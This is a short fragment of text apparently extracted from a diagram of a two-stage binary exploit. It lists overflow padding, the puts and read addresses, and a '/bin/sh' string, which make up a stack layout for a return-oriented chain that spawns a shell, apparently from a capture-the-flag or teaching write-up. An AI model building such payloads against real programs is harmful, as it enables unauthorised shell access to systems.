 stage 1 AAAA… &puts 0804852b 0804a014 &read 08048529 0 0804a000 8
buf ret
stage 2 /bin/sh\x00